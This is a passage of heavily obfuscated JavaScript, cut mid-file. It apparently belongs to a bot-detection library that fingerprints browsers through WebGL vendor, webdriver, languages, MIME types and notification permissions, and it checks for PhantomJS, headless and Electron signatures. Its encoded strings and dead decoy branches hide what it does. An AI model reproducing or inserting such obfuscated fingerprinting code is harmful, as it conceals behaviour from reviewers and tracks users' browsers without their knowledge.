G[it(0xd47,'qe5M')+'L'](x,C,B,A,N);},'DrFvl':G[is(0xd8e,'[*v1')+'X'],'PRNMH':G[is(0x31d,'YSJf')+'Z'],'pXsSQ':G[is(0x259,'jKFX')+'u']};if(G[is(0x7ff,'WLFq')+'f'](G[is(0xa35,'rCt(')+'Q'],G[is(0xa35,'rCt(')+'Q'])){try{if(G[is(0x9b1,'UUQj')+'Z'](G[is(0xefa,'NhNA')+'r'],G[is(0x52c,'A5tB')+'r']))null[0x0]();else{var C,B=J,A=[],N=B[is(0x6fc,']5Ev')+is(0x5ee,'[dA(')]||B[is(0xd11,'3v6g')+is(0xbb0,']5Ev')+is(0xc90,'&&x2')]||B[is(0xad1,'lQTh')+is(0x34e,'RJvf')+is(0x446,'WLFq')+is(0xba0,'bdIw')]||B[is(0x26f,'MLAD')+is(0x204,'91l4')+is(0x25a,'jSV(')+'ge'];if(U[is(0x9a9,'BC#C')+'k'](void 0x0,N)&&A[is(0x3e4,'UUQj')]([N]),k[is(0xe51,'&&x2')+is(0x9f1,']5Ev')](B[is(0xd6d,'RJvf')+is(0x952,'VYsp')+'s']))U[is(0x359,'zsoK')+'o'](U[is(0xc80,'4M9z')+'H'],U[is(0xb3f,'MhCb')+'O'](q))&&U[is(0x789,'MLAD')+'a'](U[is(0xca2,'WLFq')+'p'](V,[!U[is(0xf4e,'9zW5')+'Z'](U[is(0x3f3,'91l4')+'e'],C=H),U[is(0x248,']5Ev')+'Z'](U[is(0x657,'9zW5')+'h'],C),U[is(0x926,'[*v1')+'Z'](U[is(0xf69,'RJvf')+'p']('',C[is(0xbdb,'i5S[')]),U[is(0x435,'zz6Y')+'y']),U[is(0xc43,']5Ev')+'Q'](U[is(0x5cb,'A5tB')+'p']('',C[is(0x67d,'FPOO')+is(0xd63,'bdIw')]),U[is(0xe20,'MLAD')+'A'])]),0x3)||A[is(0x797,'VYsp')](B[is(0xe33,'zsoK')+is(0x93a,']vGU')+'s']);else{if(U[is(0xaec,'rCt(')+'U'](U[is(0xe3a,'jSV(')+'w'],typeof B[is(0xf6c,'4M9z')+is(0xc3e,'yk@F')+'s'])){var k=B[is(0x4a7,'kIst')+is(0xb9e,'9zW5')+'s'];k&&A[is(0x42c,'RVmz')](k[is(0xb84,'BC#C')+'t'](','));}}return A;}}catch(C){if(G[is(0x795,'fcQN')+'D'](G[is(0x27b,'WHZ2')+'r'],G[is(0xdc1,'A5tB')+'r'])){var A=E[is(0x688,'BC#C')+is(0xc20,'!wYg')+is(0xaa4,'&&x2')+is(0xdc6,'yk@F')+is(0x4ad,'A5tB')];return U[is(0xc1e,'FPOO')+'Z'](0x0,A[is(0xbd9,'jSV(')+'e'])&&(U[is(0x9c7,'!wYg')+'t'](S,A[is(0xb08,'ff3u')+'e'],U[is(0x3a3,'A5tB')+'l'],U[is(0x5c0,'zz6Y')+'H'],U[is(0xc32,'kIst')+'Q'])?J:void 0x0);}else{if(G[is(0xe0d,'ff3u')+'o'](C,Error)&&G[is(0x7d7,'WHZ2')+'N'](null,C[is(0x315,'TzBB')+'k']))return C[is(0x5de,'NhNA')+'k'][is(0x780,'TzBB')+is(0x1ea,'dGE2')]();}}throw new O(-0x3,G[is(0xc89,'&&x2')+'K']);}else return this;},'productSub':function(){var id=sl,U={'AjhCs':function(C,B){var ih=a0G;return G[ih(0xf73,'TzBB')+'u'](C,B);},'Qqyex':function(C,B){var iz=a0G;return G[iz(0x7b4,'BC#C')+'k'](C,B);}};if(G[id(0x650,'fcQN')+'w'](G[id(0xcc9,'FPOO')+'z'],G[id(0xa8d,'NhNA')+'I'])){var x=navigator[id(0x9ef,'A5tB')+id(0xc04,'ff3u')+'ub'];if(G[id(0xa60,'FPOO')+'g'](void 0x0,x))throw new O(-0x1,G[id(0x913,'1vQU')+'u']);return x;}else{var B;V[id(0xf37,'MhCb')]?U[id(0x1da,'VYsp')+'s'](H,B[id(0x478,'yk@F')+'e']):(B=Z[id(0xe87,'MLAD')+'e'],U[id(0xaa5,'yk@F')+'x'](B,z)?B:new O(function(A){var iK=id;U[iK(0x318,'RVmz')+'s'](A,B);}))[id(0xd3b,'r3L@')](K,Q);}},'windowExternal':function(){var iQ=sl;if(G[iQ(0x438,'dGE2')+'N'](G[iQ(0x5c5,'rCt(')+'x'],G[iQ(0xafb,'WHZ2')+'x'])){if(G[iQ(0x5bb,'WLFq')+'m'](void 0x0,window[iQ(0x6c7,'RJvf')+iQ(0xb40,']5Ev')]))throw new O(-0x1,G[iQ(0x2a2,'4boF')+'x']);var U=window[iQ(0x799,'48jv')+iQ(0x3d6,'i5S[')];if(G[iQ(0xbee,'4boF')+'J'](G[iQ(0xe6d,'i5S[')+'D'],typeof U[iQ(0x2dc,'bvhf')+iQ(0xf16,'RVmz')]))throw new O(-0x2,G[iQ(0x547,'A5tB')+'V']);return U[iQ(0x55b,'r3L@')+iQ(0x81b,'zsoK')]();}else{if(G[iQ(0x8a9,'bvhf')+'U'](0x1,E[0x0]))throw S[0x1];return J[0x1];}},'mimeTypesConsistent':function(){var iW=sl;if(G[iW(0xf24,']vGU')+'r'](G[iW(0x36a,'[*v1')+'R'],G[iW(0xa4b,'[dA(')+'q']))return this[iW(0xfac,'MLAD')+iW(0x7af,'[*v1')+'ts'];else{if(G[iW(0x6e6,'zsoK')+'K'](void 0x0,navigator[iW(0x352,'q5C@')+iW(0x642,'A5tB')+'s']))throw new O(-0x1,G[iW(0x362,'zsoK')+'N']);for(var U=navigator[iW(0xed8,'FPOO')+iW(0x8b7,'IxWS')+'s'],x=G[iW(0x720,'RJvf')+'B'](Object[iW(0x698,'4M9z')+iW(0x8e3,'IxWS')+iW(0x84b,'kIst')+'Of'](U),MimeTypeArray[iW(0xd01,'4boF')+iW(0xddb,'4M9z')+'e']),C=0x0;G[iW(0xfae,'i5S[')+'j'](C,U[iW(0x8ec,'rCt(')+'th']);C++)x&&(x=G[iW(0xd80,'fcQN')+'o'](Object[iW(0xc8d,'TzBB')+iW(0x52f,'!wYg')+iW(0x73b,'!wYg')+'Of'](U[C]),MimeType[iW(0xd01,'4boF')+iW(0xd50,'YSJf')+'e']));return x;}},'evalLength':function(){var iO=sl,U={'DombJ':function(x,C){var iM=a0G;return G[iM(0x4fe,'BC#C')+'W'](x,C);}};if(G[iO(0xdff,'YSJf')+'f'](G[iO(0x457,'91l4')+'Z'],G[iO(0xb65,'r3L@')+'S']))return eval[iO(0x36f,'UUQj')+iO(0x2e1,'IxWS')]()[iO(0xf34,'[*v1')+'th'];else U[iO(0xaea,'yk@F')+'J'](E,S[iO(0xdbe,'Ubpw')](J));},'webGL':function(){var ie=sl,U={'suxyX':function(N,k){var iL=a0G;return G[iL(0xea3,'!wYg')+'w'](N,k);},'hXxkU':G[ie(0x8b4,'0hB#')+'j'],'RJJnD':G[ie(0x3c9,'!wYg')+'b'],'dWPRD':G[ie(0xf04,'48jv')+'M'],'qgvSL':G[ie(0xe18,'[*v1')+'d']};if(G[ie(0x196,'zz6Y')+'B'](G[ie(0x41c,'RJvf')+'n'],G[ie(0x705,'&&x2')+'d'])){var x=G[ie(0xd22,'zsoK')+'J'][ie(0x3d7,'4boF')+'t']('|'),C=0x0;while(!![]){switch(x[C++]){case'0':var B=A[ie(0x3af,'4boF')+ie(0xfc4,']vGU')+'xt'](G[ie(0x2a6,'kIst')+'D']);continue;case'1':if(G[ie(0x19e,'[*v1')+'K'](G[ie(0xf77,'MhCb')+'D'],typeof B[ie(0x497,'1vQU')+ie(0x685,'fcQN')+ie(0xb26,'3v6g')]))throw new O(-0x2,G[ie(0x937,']5Ev')+'u']);continue;case'2':if(G[ie(0xc60,'WHZ2')+'n'](null,B))throw new O(-0x4,G[ie(0x64a,'JKF4')+'A']);continue;case'3':var A=document[ie(0x299,'ff3u')+ie(0x2df,'IxWS')+ie(0x475,'yk@F')+'t'](G[ie(0x8e7,'!wYg')+'c']);continue;case'4':if(G[ie(0xa11,'dGE2')+'e'](G[ie(0x5fb,'TzBB')+'D'],typeof A[ie(0x5d8,'3v6g')+ie(0x89e,'Ubpw')+'xt']))throw new O(-0x2,G[ie(0x8de,'i5S[')+'N']);continue;case'5':return{'vendor':B[ie(0xe66,'&&x2')+ie(0xbec,'9zW5')+ie(0x1b9,'JKF4')](B[ie(0xb50,'zz6Y')+'OR']),'renderer':B[ie(0x7fe,'UUQj')+ie(0x431,'kIst')+ie(0x8b8,'0hB#')](B[ie(0x87e,'RJvf')+ie(0xd04,'kIst')])};}break;}}else{if(!(S[ie(0x2fb,'q5C@')+ie(0x78c,'9zW5')+'_m']||U[ie(0x9c1,'i5S[')+'X'](J[ie(0xcc4,'ff3u')+'om'](),0.001)))try{var k=new V();k[ie(0x49e,'3v6g')](U[ie(0x272,'zsoK')+'U'],U[ie(0x68e,']vGU')+'D'][ie(0x5ed,'A5tB')+'at'](U[ie(0x5c1,'[*v1')+'D'],U[ie(0x905,'S%Dt')+'L']),!0x0),k[ie(0x776,'MLAD')]();}catch(j){B[ie(0x6e2,'IxWS')+'r'](j);}}},'webDriver':function(){var iR=sl,U={'FWUrf':function(C,B){var ig=a0G;return G[ig(0xe04,'VYsp')+'C'](C,B);},'eFgev':G[iR(0xc7f,'fcQN')+'j'],'LyCUG':G[iR(0xea1,'fcQN')+'b'],'yIfiI':G[iR(0xbaa,'MhCb')+'M'],'KhFWj':G[iR(0x730,'q5C@')+'d']};if(G[iR(0x7aa,'q5C@')+'v'](G[iR(0x991,'NhNA')+'y'],G[iR(0xed5,'YSJf')+'i']))switch(E[iR(0x626,'rCt(')+'l']){case 0x0:return I&&(function(){var im=iR;if(!(X[im(0x298,'FPOO')+im(0x638,'Ubpw')+'_m']||U[im(0xc75,'WHZ2')+'f'](W[im(0x88a,'&&x2')+'om'](),0.001)))try{var C=new F();C[im(0x53d,'WHZ2')](U[im(0x566,'kIst')+'v'],U[im(0x7a2,'S%Dt')+'G'][im(0x9cf,'kIst')+'at'](U[im(0x280,']5Ev')+'I'],U[im(0xaef,'4M9z')+'j']),!0x0),C[im(0xeee,'qe5M')]();}catch(B){U[im(0x428,'i5S[')+'r'](B);}}()),[0x4,(J=new K())[iR(0x7c8,'[dA(')+iR(0xd63,'bdIw')]()];case 0x1:return D[iR(0xb92,'FPOO')](),[0x2,Y];}else{if(G[iR(0x463,'JKF4')+'X'](null,navigator[iR(0x8eb,']5Ev')+iR(0xb9d,'BC#C')+'r']))throw new O(-0x1,G[iR(0x750,'lQTh')+'q']);return navigator[iR(0xbd7,'zz6Y')+iR(0xd2d,'rCt(')+'r'];}},'languages':function(){var iD=sl,U={'NKaEZ':function(k,j){var iq=a0G;return G[iq(0xe53,'WLFq')+'A'](k,j);},'JMfRG':function(k,j,P){var iJ=a0G;return G[iJ(0x7e6,'rCt(')+'D'](k,j,P);},'cfGBB':function(k,j,P,s0,s1){var ia=a0G;return G[ia(0x73a,'bdIw')+'G'](k,j,P,s0,s1);}};if(G[iD(0x8aa,'S%Dt')+'c'](G[iD(0xed2,'kIst')+'n'],G[iD(0xa65,']vGU')+'C'])){var x,C=navigator,B=[],A=C[iD(0x6fc,']5Ev')+iD(0x8ab,'JKF4')]||C[iD(0xeff,'zz6Y')+iD(0x2da,'IxWS')+iD(0x661,'zsoK')]||C[iD(0xa0c,']5Ev')+iD(0xcdf,'qe5M')+iD(0xef1,'A5tB')+iD(0x240,'jSV(')]||C[iD(0x5a1,'FPOO')+iD(0xb53,'RJvf')+iD(0xec6,'91l4')+'ge'];if(G[iD(0x410,'IxWS')+'b'](void 0x0,A)&&B[iD(0x6d7,'[dA(')]([A]),Array[iD(0xda1,'TzBB')+iD(0x596,'ff3u')](C[iD(0xa4c,'i5S[')+iD(0x8ab,'JKF4')+'s']))G[iD(0x719,'ff3u')+'A'](G[iD(0xa95,'WLFq')+'x'],G[iD(0x2dd,'MhCb')+'E'](Z))&&G[iD(0x316,'r3L@')+'X'](G[iD(0xbe2,'0hB#')+'A'](Y,[!G[iD(0x618,'YSJf')+'v'](G[iD(0xdde,'jSV(')+'z'],x=window),G[iD(0xa25,'JKF4')+'Z'](G[iD(0x3cd,'1vQU')+'S'],x),G[iD(0x7d3,'YSJf')+'N'](G[iD(0xfa3,'4M9z')+'A']('',x[iD(0xf4c,'S%Dt')]),G[iD(0x1e6,'RJvf')+'p']),G[iD(0x70d,'RJvf')+'N'](G[iD(0xc70,'zz6Y')+'L']('',x[iD(0xf4a,'NhNA')+iD(0x455,']vGU')]),G[iD(0x969,'JKF4')+'v'])]),0x3)||B[iD(0x273,'rCt(')](C[iD(0x3b7,'q5C@')+iD(0x661,'zsoK')+'s']);else{if(G[iD(0xd74,'VYsp')+'t'](G[iD(0x18c,'dGE2')+'s'],typeof C[iD(0xacc,'RVmz')+iD(0xc72,'r3L@')+'s'])){if(G[iD(0x2d7,']vGU')+'K'](G[iD(0xc50,'[dA(')+'s'],G[iD(0xf59,'rCt(')+'s'])){var N=C[iD(0xacc,'RVmz')+iD(0xd86,'WLFq')+'s'];N&&B[iD(0x852,'ff3u')](N[iD(0x5e0,'r3L@')+'t'](','));}else{var j={'TpLFX':function(P,s0){var iY=iD;return U[iY(0x451,'91l4')+'Z'](P,s0);},'gYYpj':function(P,s0,s1){var iX=iD;return U[iX(0xa5a,'lQTh')+'G'](P,s0,s1);}};return U[iD(0xb4b,'WLFq')+'B'](S,this,void 0x0,void 0x0,function(){var iZ=iD,P={'QxbBK':function(s1,s2){var ic=a0G;return j[ic(0x8e8,'VYsp')+'X'](s1,s2);}},s0;return j[iZ(0x845,'[*v1')+'j'](V,this,function(s1){var iT=iZ;switch(s1[iT(0x288,'48jv')+'l']){case 0x0:return s0=this,[0x4,P[iT(0x737,'fcQN')+'K'](O,K)];case 0x1:return s0[iT(0x9d4,'zsoK')+iT(0xf88,'MLAD')+'ts']=s1[iT(0xd88,'RVmz')](),[0x2,this[iT(0x65c,'FPOO')+iT(0xaa0,'A5tB')+'ts']];}});});}}}return B;}else I[iD(0xd0c,'fcQN')+iD(0x4b6,'1vQU')+'_']=E;},'notificationPermissions':function(){var ip=sl,U={'SNrBe':function(C,B){var iF=a0G;return G[iF(0x46d,'kIst')+'e'](C,B);},'hdlRj':G[ip(0xc94,'MhCb')+'V'],'KFugn':function(C,B){var iU=ip;return G[iU(0x609,'UUQj')+'O'](C,B);},'vFnIh':G[ip(0xd5a,'TzBB')+'Y'],'ximHX':G[ip(0x696,'&&x2')+'x'],'mWjXx':function(C,B){var iu=ip;return G[iu(0x756,'jSV(')+'V'](C,B);},'dvHON':G[ip(0xecd,'RVmz')+'D'],'nWoYr':G[ip(0x39b,'UUQj')+'q'],'kkddt':G[ip(0x500,'r3L@')+'k'],'wFedd':function(C,B){var il=ip;return G[il(0xcef,'4M9z')+'V'](C,B);},'jKawG':G[ip(0x186,'UUQj')+'o'],'AiCZS':function(C,B){var ix=ip;return G[ix(0x5ea,'q5C@')+'p'](C,B);},'WNZCz':G[ip(0x25f,'yk@F')+'d'],'QXjud':G[ip(0x76c,'lQTh')+'V'],'mTRgc':function(C,B){var iy=ip;return G[iy(0xf0d,'RVmz')+'j'](C,B);},'wLbti':function(C,B){var iC=ip;return G[iC(0x520,'zz6Y')+'j'](C,B);},'KKhDE':function(C,B){var iB=ip;return G[iB(0x902,'MhCb')+'s'](C,B);},'oXEAJ':G[ip(0xbef,'9zW5')+'t'],'nBdNN':function(x,C,B){var ir=ip;return G[ir(0xc8b,'3v6g')+'f'](x,C,B);}};if(G[ip(0xa0a,'q5C@')+'p'](G[ip(0xd1e,'r3L@')+'l'],G[ip(0x211,'!wYg')+'l']))I[ip(0xcc8,']5Ev')+'r'](E);else return G[ip(0x948,'A5tB')+'v'](E,this,void 0x0,void 0x0,function(){var iN=ip,C={'EzfAk':function(N,k){var iA=a0G;return U[iA(0x876,'zz6Y')+'i'](N,k);}};if(U[iN(0xa73,'!wYg')+'E'](U[iN(0x6c4,'9zW5')+'J'],U[iN(0xf7b,'S%Dt')+'J'])){var B,A;return U[iN(0xd3e,'A5tB')+'N'](S,this,function(N){var ik=iN;if(U[ik(0xe4e,'rCt(')+'e'](U[ik(0x959,'0hB#')+'j'],U[ik(0x40f,'jSV(')+'j']))switch(N[ik(0xb6f,'!wYg')+'l']){case 0x0:if(U[ik(0xa52,'JKF4')+'n'](void 0x0,window[ik(0xfaf,'4boF')+ik(0x402,'WHZ2')+ik(0xa1e,'!wYg')]))throw new O(-0x1,U[ik(0xbae,'[*v1')+'h']);if(U[ik(0xc14,'A5tB')+'e'](void 0x0,navigator[ik(0x374,'jKFX')+ik(0xb9b,'qe5M')+ik(0xd64,'YSJf')]))throw new O(-0x1,U[ik(0x6ce,'dGE2')+'X']);if(U[ik(0xd42,'RJvf')+'x'](U[ik(0x791,'i5S[')+'N'],typeof(B=navigator[ik(0x96b,'YSJf')+ik(0x3da,'[dA(')+ik(0x5ca,'i5S[')])[ik(0x757,'3v6g')+'y']))throw new O(-0x2,U[ik(0xe1d,'i5S[')+'r']);N[ik(0x73f,'VYsp')+'l']=0x1;case 0x1:return N[ik(0x368,'TzBB')][ik(0xcd1,'A5tB')]([0x1,0x3,,0x4]),[0x4,B[ik(0x67a,'qe5M')+'y']({'name':U[ik(0x572,'BC#C')+'t']})];case 0x2:return A=N[ik(0x1c3,'jKFX')](),[0x2,U[ik(0xb82,'JKF4')+'d'](U[ik(0xec7,'4M9z')+'G'],window[ik(0xc1a,'4M9z')+ik(0x940,'qe5M')+ik(0x620,'UUQj')][ik(0xf29,'q5C@')+ik(0x3d9,'bdIw')+'on'])&&U[ik(0xa23,'zsoK')+'S'](U[ik(0xf5d,']vGU')+'z'],A[ik(0x918,'&&x2')+'e'])];case 0x3:throw N[ik(0x771,'fcQN')](),new O(-0x3,U[ik(0xb90,']5Ev')+'d']);case 0x4:return[0x2];}else{var j=I[ik(0x22b,'dGE2')+ik(0xb1b,'rCt(')+'ce'];return C[ik(0xb04,'bdIw')+'k'](0x0,j[ik(0x536,'jKFX')+'e'])&&(/PhantomJS/i[ik(0x77a,'fcQN')](j[ik(0xae0,'UUQj')+'e'])?E:void 0x0);}});}else switch(M[iN(0x9e9,'91l4')+'l']){case 0x0:if(U[iN(0x86f,'ff3u')+'e'](void 0x0,D[iN(0x7f3,'rCt(')+iN(0x565,'NhNA')+iN(0x74a,'[*v1')]))throw new U(-0x1,U[iN(0xc4a,'0hB#')+'h']);if(U[iN(0xbd1,'jSV(')+'S'](void 0x0,Q[iN(0x36c,'UUQj')+iN(0xf81,'1vQU')+iN(0xe48,'[*v1')]))throw new L(-0x1,U[iN(0x994,'(Fkq')+'X']);if(U[iN(0xc6e,'jSV(')+'x'](U[iN(0xd51,'r3L@')+'N'],typeof(x=F[iN(0x2f4,'r3L@')+iN(0x9ae,'WLFq')+iN(0x3b1,'bvhf')])[iN(0x8f2,'UUQj')+'y']))throw new C(-0x2,U[iN(0xf3b,'FPOO')+'r']);B[iN(0x6fd,'NhNA')+'l']=0x1;case 0x1:return V[iN(0x330,'fcQN')][iN(0x852,'ff3u')]([0x1,0x3,,0x4]),[0x4,A[iN(0xedd,'&&x2')+'y']({'name':U[iN(0xdf0,'UUQj')+'t']})];case 0x2:return S=N[iN(0x80f,'!wYg')](),[0x2,U[iN(0xa6a,'rCt(')+'S'](U[iN(0x7a1,'jSV(')+'G'],k[iN(0xc73,'yk@F')+iN(0x571,'[dA(')+iN(0xb97,']5Ev')][iN(0x78b,'(Fkq')+iN(0x405,'NhNA')+'on'])&&U[iN(0x1dc,']5Ev')+'c'](U[iN(0x20d,'rCt(')+'z'],j[iN(0x28e,'yk@F')+'e'])];case 0x3:throw T[iN(0x1c3,'jKFX')](),new P(-0x3,U[iN(0x210,'RVmz')+'d']);case 0x4:return[0x2];}});},'documentElementKeys':function(){var ij=sl;if(G[ij(0x9eb,'MhCb')+'S'](G[ij(0x3de,'MLAD')+'q'],G[ij(0xdf2,'A5tB')+'s'])){if(G[ij(0xaf6,'48jv')+'j'](void 0x0,H[ij(0xbb9,'9zW5')+ij(0x2d5,'yk@F')]))throw new q(-0x1,G[ij(0xca4,'MhCb')+'k']);if(G[ij(0xd15,']5Ev')+'R'](void 0x0,V[ij(0x24b,'&&x2')+ij(0x71a,'YSJf')+ij(0x48a,'dGE2')]))throw new H(-0x1,G[ij(0x676,'WLFq')+'m']);return G[ij(0x96d,'i5S[')+'k'](E[ij(0x90b,'VYsp')+ij(0xb24,'dGE2')],Z);}else{if(G[ij(0x986,'(Fkq')+'E'](void 0x0,document[ij(0xa68,'bdIw')+ij(0x9ed,'A5tB')+ij(0x24c,'MhCb')+ij(0x9a0,'4M9z')]))throw new O(-0x1,G[ij(0xf5a,'q5C@')+'k']);var U=document[ij(0xe1e,'qe5M')+ij(0xeea,'i5S[')+ij(0x24c,'MhCb')+ij(0x2c0,'RJvf')];if(G[ij(0x2b6,'kIst')+'G'](G[ij(0x588,'3v6g')+'D'],typeof U[ij(0x864,'4M9z')+ij(0xa54,'JKF4')+ij(0x250,'!wYg')+ij(0x542,'9zW5')+'s']))throw new O(-0x2,G[ij(0xa83,'yk@F')+'l']);return U[ij(0xd70,'UUQj')+ij(0xcb8,'bdIw')+ij(0xe6e,']vGU')+ij(0x5f0,'NhNA')+'s']();}},'functionBind':function(){var ib=sl;if(G[ib(0xbcb,'bdIw')+'k'](G[ib(0x17e,'[dA(')+'V'],G[ib(0xd39,'&&x2')+'V'])){if(G[ib(0xb3e,'1vQU')+'p'](void 0x0,Function[ib(0xa28,'9zW5')+ib(0x67c,'r3L@')+'e'][ib(0x99a,'MLAD')]))throw new O(-0x2,G[ib(0x98f,'JKF4')+'l']);return Function[ib(0x957,'TzBB')+ib(0xc15,'&&x2')+'e'][ib(0x1b3,'rCt(')][ib(0x4b7,'3v6g')+ib(0xd71,'3v6g')]();}else I=E=0x0;},'process':function(){var iP=sl;if(G[iP(0x83c,'NhNA')+'p'](G[iP(0xd1a,'9zW5')+'k'],G[iP(0x61e,']5Ev')+'j'])){var U=window[iP(0xb6d,'[*v1')+iP(0x57a,'4M9z')],x=G[iP(0x4a1,'9zW5')+'h'];if(G[iP(0xcb5,'zz6Y')+'o'](void 0x0,U))throw new O(-0x1,''[iP(0xac8,'&&x2')+'at'](x,G[iP(0xc6a,'0hB#')+'o']));if(U&&G[iP(0xb43,'[dA(')+'Q'](G[iP(0x5d5,'WHZ2')+'i'],typeof U))throw new O(-0x3,''[iP(0x301,'zsoK')+'at'](x,G[iP(0xeaf,'MhCb')+'I']));return U;}else{var B=S[iP(0x38a,'91l4')+iP(0x1f3,']vGU')+'on'];return G[iP(0x200,'YSJf')+'e'](0x0,B[iP(0xaa1,'zz6Y')+'e'])&&(/headless/i[iP(0x9d3,'RVmz')](B[iP(0x872,'fcQN')+'e'])?J:/electron/i[iP(0x9d3,'RVmz')](B[iP(0x481,'MhCb')+'e'])?H:/slimerjs/i[iP(0x7f5,'JKF4')](B[iP(0x478,'yk@F')+'e'])?q:void 0x0);}},'distinctiveProps':function(){var v2=sl,U={'TdsqM':function(s1,s2){var io=a0G;return G[io(0xa4e,']5Ev')+'M'](s1,s2);},'bdvhB':function(s1,s2){var v0=a0G;return G[v0(0x9e6,'rCt(')+'Q'](s1,s2);},'ajEvg':function(s1,s2){var v1=a0G;return G[v1(0x414,'FPOO')+'v'](s1,s2);},'DBAEj':G[v2(0xec2,'&&x2')+'n'],'awtlM':G[v2(0x8e4,'0hB#')+'x'],'WSAEy':function(s1,s2){var v3=v2;return G[v3(0xb7e,']5Ev')+'Q'](s1,s2);}};if(G[v2(0xb73,'VYsp')+'q'](G[v2(0xa8f,'JKF4')+'W'],G[v2(0xc4c,'dGE2')+'w'])){var x,C,B=((x={})[v2(0xc1d,'91l4')+v2(0xc3f,'WHZ2')+'m']={'window':[G[v2(0xfc5,'Ubpw')+'b']]},x[v2(0xdb6,'q5C@')]={'window':[G[v2(0x6b0,'(Fkq')+'C']]},x[v2(0x805,'TzBB')+v2(0x306,'ff3u')]={'window':[G[v2(0xabb,'1vQU')+'V']]},x[v2(0x9ab,'ff3u')+v2(0x1c5,'1vQU')]={'window':[G[v2(0x303,'bdIw')+'c']]},x[v2(0x591,'[*v1')+'er']={'window':[G[v2(0xc68,'0hB#')+'F']]},x[v2(0x6d2,'WLFq')]={'window':[G[v2(0xef9,'3v6g')+'B']]},x[v2(0xf22,'jSV(')+v2(0xe25,'A5tB')+v2(0xf3a,'0hB#')]={'window':[G[v2(0x1bc,'48jv')+'k'],G[v2(0xc48,'jSV(')+'y']]},x[v2(0xce4,'MhCb')+v2(0x3a8,'qe5M')+'s']={'window':[G[v2(0x80c,'9zW5')+'D']]},x[z]={'window':[G[v2(0x7ae,'9zW5')+'q'],G[v2(0x488,'A5tB')+'w']]},x[v2(0x38c,'YSJf')+'o']={'window':[G[v2(0x576,'RVmz')+'q']]},x[K]={'window':[G[v2(0x8d5,'q5C@')+'D'],G[v2(0x40a,'TzBB')+'r'],G[v2(0xdfb,'Ubpw')+'F'],/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[G[v2(0x2fa,'yk@F')+'R'],G[v2(0x1f1,'TzBB')+'E'],G[v2(0xf92,'zz6Y')+'x']]},x[v2(0xad7,'WHZ2')+v2(0x733,'[dA(')+v2(0xfbc,'ff3u')]={'window':[G[v2(0x9aa,'WHZ2')+'t']]},x[v2(0x996,'MLAD')+v2(0xd9b,'WHZ2')+'r']={'window':[G[v2(0x7b0,'MhCb')+'Z'],G[v2(0xd81,'fcQN')+'f'],G[v2(0x389,'9zW5')+'L'],G[v2(0xf60,'4M9z')+'w'],G[v2(0xb83,'MhCb')+'q'],G[v2(0x385,'WLFq')+'X'],G[v2(0xc53,'MLAD')+'C']],'document':[G[v2(0xb2c,'91l4')+'z'],G[v2(0xf58,'rCt(')+'N'],G[v2(0xf89,'48jv')+'u'],G[v2(0xd95,'kIst')+'L'],G[v2(0x6c9,'dGE2')+'X'],G[v2(0xe90,'[dA(')+'R'],G[v2(0x35c,'zsoK')+'z'],G[v2(0xa67,'A5tB')+'z'],G[v2(0xfb3,'bdIw')+'s'],G[v2(0x634,'0hB#')+'e'],G[v2(0x9b4,'RVmz')+'G'],G[v2(0x29a,'[*v1')+'h'],G[v2(0x447,'1vQU')+'e'],G[v2(0x51c,'MLAD')+'k']]},x[W]={'window':[G[v2(0x453,'VYsp')+'A'],G[v2(0xa91,'WHZ2')+'t']]},x),A={},N=G[v2(0xdf4,'9zW5')+'l'](J,window),k=[];for(C in(G[v2(0x9db,'jSV(')+'Y'](void 0x0,window[v2(0x195,'9zW5')+v2(0xf4f,'S%Dt')])&&(k=G[v2(0xda2,'48jv')+'v'](J,window[v2(0xe1e,'qe5M')+v2(0xa97,'&&x2')])),B)){if(G[v2(0x50a,'yk@F')+'f'](G[v2(0x6ad,'S%Dt')+'F'],G[v2(0x8a7,'91l4')+'I']))this[v2(0x3cb,'9zW5')+v2(0x5b5,'S%Dt')+v2(0x90c,'[dA(')]=G;else{var j=B[C];if(G[v2(0xdc0,'ff3u')+'s'](void 0x0,j)){if(G[v2(0x742,'S%Dt')+'p'](G[v2(0xe60,'qe5M')+'C'],G[v2(0xc86,'qe5M')+'q'])){var P=G[v2(0x7dd,'4boF')+'x'](void 0x0,j[v2(0xf96,'MhCb')+'ow'])&&D[v2(0x612,'yk@F')+'y'](void 0x0,G[v2(0x40e,'q5C@')+'l'](V,[N],j[v2(0x409,'MLAD')+'ow'],!0x1)),s0=!(G[v2(0x8a1,'9zW5')+'I'](void 0x0,j[v2(0x76a,'0hB#')+v2(0xf14,'yk@F')])||!k[v2(0x246,'VYsp')+'th'])&&D[v2(0xa89,'48jv')+'y'](void 0x0,G[v2(0xa76,'i5S[')+'l'](V,[k],j[v2(0x5d2,'TzBB')+v2(0xb05,'qe5M')],!0x1));A[C]=G[v2(0x2f2,'BC#C')+'H'](P,s0);}else{var s3=J[v2(0x72d,'ff3u')+v2(0x689,'MhCb')+v2(0xd6a,'RVmz')+'h'],s4=s6[v2(0x2d8,'ff3u')+v2(0x3c4,']5Ev')],s5=q[v2(0xe92,'bvhf')+v2(0x269,'yk@F')+v2(0xc02,'rCt(')],s6=V[v2(0x625,'bdIw')+v2(0x4ab,'0hB#')+v2(0xd4b,'4M9z')+v2(0x707,'0hB#')+'d'];if(U[v2(0xa6f,'91l4')+'M'](0x0,s3[v2(0xa9b,'YSJf')+'e'])&&U[v2(0x554,'r3L@')+'B'](0x0,s4[v2(0x251,'bdIw')+'e'])&&U[v2(0x5f6,'VYsp')+'g'](0x0,s5[v2(0xe58,'9zW5')+'e'])&&U[v2(0x9e4,'91l4')+'B'](0x0,s6[v2(0x509,'UUQj')+'e'])&&U[v2(0xf07,'fcQN')+'M'](U[v2(0xd2e,'RJvf')+'j'],s5[v2(0x353,']vGU')+'e'])&&!s4[v2(0x1ba,'lQTh')+'e']&&U[v2(0x91a,'FPOO')+'M'](U[v2(0x7a3,'MhCb')+'M'],s6[v2(0xa9d,'zz6Y')+'e']))return U[v2(0xace,'RVmz')+'y'](0x0,s3[v2(0x353,']vGU')+'e'])?H:void 0x0;}}}}return A;}else{var s4=I[v2(0x6cc,'IxWS')+v2(0xdca,'&&x2')+'on'];if(G[v2(0xa33,'4M9z')+'t'](null,s4))throw new E(-0x1,G[v2(0x2ee,'zsoK')+'c']);return s4;}}},F=(function(){var v5=sl,U={'UAEtY':function(C,B){var v4=a0G;return G[v4(0x739,'48jv')+'u'](C,B);},'aqJpB':G[v5(0xe3b,'&&x2')+'h'],'MTFue':G[v5(0x63f,'A5tB')+'c'],'dyIxo':function(C,B){var v6=v5;return 